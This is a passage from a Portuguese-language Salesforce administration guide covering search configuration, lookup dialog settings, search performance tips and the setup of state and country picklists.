Os registros incluídos em resultados de pesquisa dependem do tipo do objeto de registro e seus campos serem ou não pesquisáveis. Se você pesquisar um objeto com um valor armazenado em um campo que não é pesquisável, o objeto desejado não aparecerá nos resultados da pesquisa.

Nota: Quando você pesquisa um valor em um campo oculto pela segurança no nível de  $\blacksquare$ campo, os resultados incluem o registro que contém o campo. No entanto, você não pode ver o campo.

Consulte a tabela para determinar os objetos que você pode encontrar com uma pesquisa. Se um objeto tiver campos personalizados, você pode encontrar registros do objeto com valores de campo personalizados.



Disponível em: Lightning Experience

Os tipos de registros que podem ser pesquisados variam de acordo com a edição do software.











# Personalizar os filtros dos resultados de pesquisa dos usuários

**1.** Na página Resultados da pesquisa, na lista relacionada de um objeto, clique em **Personalizar...** > **Filtros para todos os usuários**.

Como alternativa, nas configurações de gerenciamento para um objeto, vá para Layouts de pesquisa e clique em **Editar** para **Campos de filtros de pesquisa**.

- **2.** Para escolher colunas, use **Adicionar** e **Remover**.
- **3.** Para reordenar colunas, use **Para cima** e **Para baixo**.
- **4.** Clique em **Salvar**.

Nota: Os filtros de resultados de pesquisa definidos para um objeto na organização interna também se aplicam aos resultados da pesquisa daquele objeto nas comunidades.

CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0)



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, **exceto Database.com**

## PERMISSÕES DO USUÁRIO

Para alterar layouts de pesquisa:

**•** "Personalizar aplicativo"

# Configurar pesquisa na caixa de diálogo de pesquisa

Personalize as colunas que serão exibidas para os usuários nos resultados da pesquisa de procura.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

# <span id="page-405-1"></span>Configurar pesquisa na caixa de diálogo de pesquisa no Salesforce Classic

Ative pesquisas avançadas e preenchimento automático de pesquisa e personalize campos de filtro de pesquisa.

Os administradores pode configurar pesquisas da seguinte forma:

- **•** [Ativando pesquisas avançadas](#page-405-0)
- **•** [Especificando campos de filtro de pesquisa](#page-406-0)
- <span id="page-405-0"></span>**•** [Ativando o preenchimento automático da pesquisa](#page-406-1)

## Ativando pesquisas avançadas

Ative pesquisas avançadas para que os usuários possam utilizar curingas em suas pesquisas, bem como classificar, filtrar e paginar seus resultados. Há suporte para pesquisas avançadas de contas, contatos, usuários, oportunidades e objetos personalizados.

- Nota: Os registros de objetos personalizados são pesquisáveis na interface do usuário do Salesforce apenas quando o objeto estiver associado a uma guia personalizada. Não é necessário que os usuários adicionem a guia para exibição.
- **1.** Em Configuração, insira *Configurações de pesquisa* na caixa Busca rápida e selecione **Configurações de pesquisa**.
- **2.** Na área Configurações de pesquisa, selecione os objetos a serem ativados para funcionar na pesquisa avançada. Somente as pesquisas de conta, contato, usuário e objeto personalizado podem usar este recurso.
- **3.** Clique em **Salvar**.

Após a ativação de pesquisas avançadas, especifique quais campos os usuários podem utilizar para filtrar os resultados da pesquisa. Se você não especificar nenhum campo, seus usuários não poderão usar filtros em caixas de diálogo de pesquisa avançada. Os campos configurados para usar pesquisas

avançadas não oferecem suporte para pesquisas de caractere único (com exceção de pesquisas em chinês, japonês, coreano e tailandês) ou curingas no início dos termos de pesquisa.

Nota: Se você ativar pesquisas avançadas na sua organização, essas ativações funcionarão em qualquer página doVisualforce criada por você.

### CONSULTE TAMBÉM:

[Configurar pesquisa na caixa de diálogo de pesquisa no Salesforce Classic](#page-405-1)

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições, **exceto Database.com**

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, **exceto Database.com**

## PERMISSÕES DO USUÁRIO

Para ativar pesquisas avançadas:

**•** "Personalizar aplicativo"

## <span id="page-406-0"></span>Especificar campos de filtro de pesquisa

Após a ativação de pesquisas avançadas, especifique quais campos os usuários podem utilizar para filtrar os resultados da pesquisa. Se você não especificar nenhum campo, seus usuários não poderão usar filtros em caixas de diálogo de pesquisa avançada.

- **1.** Nas configurações de gerenciamento para contas, contatos, oportunidades, usuários ou objetos personalizados, vá até Layouts de pesquisa.
- **2.** Para o layout dos campos de filtro de pesquisa, clique em **Editar**.
- **3.** Use as setas para adicionar ou remover campos do layout e para definir a ordem em que os campos devem ser exibidos. É possível adicionar até 6 campos de filtro à lista Campos selecionados. Para selecionar mais de um campo, use CTRL+clique ou SHIFT+clique para selecionar vários itens em um intervalo.
- **4.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

<span id="page-406-1"></span>[Configurar pesquisa na caixa de diálogo de pesquisa no Salesforce Classic](#page-405-1) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Ativando a pesquisa de conclusão automática

Ative a pesquisa de conclusão automática para que os usuários possam selecionar itens de uma lista dinâmica de itens correspondentes usados recentemente ao editar um campo de pesquisa. Há suporte a essa pesquisa para contas, contatos, usuários, oportunidades e objetos de pesquisa personalizados.

- **1.** Em Configuração, insira *Configurações de pesquisa* na caixa Busca rápida e selecione **Configurações de pesquisa**.
- **2.** Na área Configurações de pesquisa, selecione as pesquisas de objetos para as quais deseja ativar a conclusão automática. No momento, somente as pesquisas de conta, contato, oportunidade, usuário e objeto personalizado podem usar este recurso.
- **3.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Configurar pesquisa na caixa de diálogo de pesquisa no Salesforce Classic](#page-405-1)



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, **exceto Database.com**

## PERMISSÕES DO USUÁRIO

Para especificar campos de filtro de pesquisa

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições, **exceto Database.com**

## PERMISSÕES DO USUÁRIO

Para ativar a pesquisa de conclusão automática:

**•** "Personalizar aplicativo"

Para usar a pesquisa de conclusão automática:

**•** "Editar" no registro que inclui o campo de pesquisa

# Configurar pesquisa na caixa de diálogo de pesquisa no Lightning Experience

Para personalizar as colunas que serão exibidas aos usuários nos resultados de pesquisa na caixa de diálogo de pesquisa, use a configuração de personalização de layout da pesquisa de resultados de pesquisa. Os usuários não podem classificar e filtrar usando essas colunas. Elas servem para oferecer ajuda contextual para determinar os registros que serão associados.

Use **Resultados de pesquisa** na configuração de personalização de **Layouts de pesquisa** para alterar os campos exibidos nos resultados da pesquisa global e da pesquisa na caixa de diálogo de pesquisa. Não é necessário atualizar separadamente as **Caixas de diálogo de pesquisa**.

A ordem dos campos do layout de pesquisa também afeta o campo secundário exibido nos resultados instantâneos. O segundo campo utilizável escolhido nesta etapa é exibido como campo secundário nos resultados instantâneos. Exemplos de campos não utilizáveis são campos formatados com HTML, campos de imagem inline ou campos de texto longo.

### CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos no Lightning Experience](#page-3901-1)

# Diretrizes para reduzir o congestionamento em pesquisas

Os usuários estão reclamando que há registros que não aparecem nos resultados de pesquisa? Use estas diretrizes para ajudar os usuários a localizar o registro de que precisam.

O mecanismo de pesquisa aplica limites ao número de registros analisados em cada estágio do processo de pesquisa. Os limites são importantes porque ajudam a manter o desempenho e não sobrecarregam o usuário com registros irrelevantes. Porém, os usuários nem sempre encontram todos os resultados correspondentes possíveis, pois o registro que estão procurando pode estar fora do limite de resultados. Esse comportamento é chamado de congestionamento ou truncamento de pesquisa. O congestionamento de pesquisa geralmente acontece quando:

- **•** Os usuários têm permissões ou acesso limitados aos registros. Portanto, os registros aos quais eles têm acesso podem não fazer parte do conjunto de resultados filtrado pelas permissões de acesso.
- **•** Os usuários pesquisam um termo que corresponde a um grande número de registros. Como a pesquisa localiza uma grande quantidade de registros, o mecanismo de pesquisa não consegue determinar qual registro específico o usuário está procurando.

Os algoritmos de relevância do mecanismo de pesquisa e as permissões de compartilhamento decidem quais registros são retornados nos resultados da pesquisa e a ordem dos resultados. Para evitar congestionamento e truncamento de pesquisa:

### **Incentive os usuários a usar termos de pesquisa mais específicos**

As pesquisas funcionam melhor quando os usuários inserem um termo de pesquisa único. *Acme Company San Francisco* retorna resultados mais relevantes que *Acme*.

### **Incentive os usuários a limitar o escopo da pesquisa**

Quando os usuários estão na página de resultados de pesquisa, limite o escopo da pesquisa ao tipo de objeto para o registro desejado. A pesquisa é executada novamente. Em tese, os usuários podem ver mais resultados, porque o limite do conjunto de resultados completo é aplicado a um único objeto.

## **EDICÕES**

Disponível em: Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

# PERMISSÕES DO USUÁRIO

Para especificar campos de filtro de pesquisa

**•** "Personalizar aplicativo"

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

#### **Crie exibições de lista**

Crie uma exibição de lista para um conjunto específico de contatos, documentos ou outros registros de objeto que você costuma pesquisar frequentemente. Exibições de lista não limitam o número de registros e têm uma ordem definida. Regras de compartilhamento também são aplicadas.

CONSULTE TAMBÉM:

[Limites SOSL](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_limits.htm)

# Diretrizes para tornar a pesquisa mais rápida

Siga as diretrizes a seguir para ajudar os usuários a localizar informações mais rapidamente.

Os registros são incluídos em resultados de pesquisa apenas quando o campo do objeto que contém a informação que corresponde ao termo de pesquisa é pesquisável.

Após a criação ou atualização do registro de um objeto pesquisável, pode demorar 15 minutos ou mais para que o texto atualizado seja pesquisável.

Para tornar as pesquisas mais rápidas em sua organização:

**Desative a pesquisa de objetos personalizados que os usuários não estão pesquisando ativamente**

Escolha os objetos personalizados que os usuários poderão pesquisar ativando a configuração

**Permitir pesquisa** na página de configuração do objeto personalizado. Caso não seja necessário que os registros de um objeto personalizado sejam pesquisáveis, desative a pesquisa desse objeto. Se um objeto personalizado for pesquisável mesmo que os usuários não precisem localizar seus registros, as pesquisas em toda a organização ficarão mais lentas.

Por padrão, a pesquisa é desativada em novos objetos personalizados. A desativação da pesquisa não afeta os relatórios e as exibições de lista.

Nota: Os registros de objetos personalizados são pesquisáveis na interface do usuário do Salesforce apenas quando o objeto estiver associado a uma guia personalizada. Não é necessário que os usuários adicionem a guia para exibição.

### **Evite fazer mudanças significativas na organização de uma só vez**

A criação ou atualização de muitos registros ao mesmo tempo – por exemplo, usando o Data Loader – aumenta o tempo necessário para que cada registro se torne pesquisável. Em uma organização grande com muitos usuários que fazem atualizações simultâneas, agende uploads em massa e processos em segundo plano para serem executados fora dos horários de pico.

# <span id="page-408-0"></span>Listas de opções de Estado e País

# Listas de opções de Estado e País

As listas de opções de estado e país permitem aos usuários selecionar estados e países em listas predefinidas e padronizadas, em vez de inserir esses dados em campos de texto. As listas de opções de estado e país oferecem uma entrada de dados mais rápida e fácil. Elas ajudam a garantir dados mais limpos, que podem ser aproveitados para outros usos — por exemplo, em relatórios e painéis. Protegem a integridade dos dados impedindo erros de digitação, escritas alternativas e dados inúteis — inclusive em registros atualizados por meio da API. Os estados e países nas listas de opções se baseiam nos valores da norma ISO-3166, tornando-os compatíveis também com outros aplicativos.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, **exceto Database.com**

As listas de opções de estado e país estão disponíveis nos campos de endereço para remessa, cobrança, postagem e "outros" nos objetos padrão de conta, membros da campanha, contato, contrato, lead, pedido, contas pessoais, cotações e contratos de serviço. As listas de opções também estão disponíveis para o gerenciamento de usuários e empresas na Configuração da administração. Para usar as listas de opções, primeiro escolha o país e, em seguida, escolha entre as opções que preenchem automaticamente a lista de opções de estado ou província.

É possível usar as listas de opções de estado e país na maioria dos lugares em que campos de estado e país estão disponíveis no Salesforce, incluindo:

- **•** Páginas de edição e detalhes de registro
- **•** Modos de exibição de lista, relatórios e painéis
- **•** Filtros, funções, regras e atribuições

Também é possível fazer pesquisas nas listas de opções de estado, e elas são suportadas no Workbench de tradução.

## Limitações das listas de opções de estado e país

As listas de opções de estado e país incluem 239 países por padrão. Também incluem os estados e as províncias dos Estados Unidos, Canadá, Austrália, Brasil, China, Índia, Irlanda, Itália e México. As listas de opções de estado e país que contêm mais de 1.000 estados ou países podem prejudicar o desempenho. As listas de opções de estado e país não funcionam com:

- **•** Salesforce para Salesforce
- **•** Salesforce Classic Mobile
- **•** Connect Offline
- **•** Fluxo de trabalho visual ou conjuntos de alterações
- **•** Índices personalizados

Se a organização usa o Data.com, os registros do Data.com podem conter estados e países não incluídos nas listas de opções padrão de estado e país. É necessário adicionar esses estados e países na lista de opções para que os usuários do Data.com possam adicionar ou limpar esses registros. Os estados e países que devem ser adicionados à lista de opções, caso a sua organização a utilize, são:

- **•** Samoa Americana (AS)
- **•** Guam (GU)
- **•** Hong Kong (HK)
- **•** Ilhas Marshall (MH)
- **•** Antilhas Holandesas (AN)
- **•** Ilhas Mariana do Norte (MP)
- **•** Sérvia e Montenegro (CS)
- **•** Ilhas Menores Distantes dos Estados Unidos (UM)

Rótulos de lista de opções, e não valores de código, são exibidos em relatórios sobre campos de estado e país. Para exibir abreviações de valor de código em todos os locais em que os usuários veem nomes de estado ou país, altere manualmente os rótulos de Nome do estado ou Nome do país nos valores de código. (Para ver instruções de edição, consulte [Configurar listas de opções de estado e país](#page-411-0) na página 406.) É possível acessar os valores de código de estado e país do registro usando os campos StateCode e CountryCode no Workbench ou no Data Loader.

## Implementação das listas de opções de estado e país

O processo de transição de campos de estado e país baseados em texto para listas de opções de estado e país envolve cinco etapas.

**1.** [Configure os valores de estado e país que deseja usar na sua organização.](#page-411-0)

Essa etapa é enfaticamente recomendada porque lhe dá a oportunidade de personalizar os valores de estado e país. Garante que os dados de estado e país continuarão a funcionar com todos os sistemas de terceiros que você integrou ao Salesforce.

**2.** [Faça uma varredura nos dados e personalizações da sua organização para ver como eles serão afetados pela mudança.](#page-423-0)

Converta dados e atualize personalizações, como exibições de lista, relatórios e regras de fluxo de trabalho, para que continuem a funcionar com o novo tipo de campo.

#### **3.** [Converta os dados existentes.](#page-425-0)

O processo de conversão permite mapear os diversos valores da sua organização com os valores da lista de opções padrão. Por exemplo, é bom mapear EU, EUA e Estados Unidos para EUA.

#### **4.** [Ative as listas de opções para seus usuários.](#page-427-0)

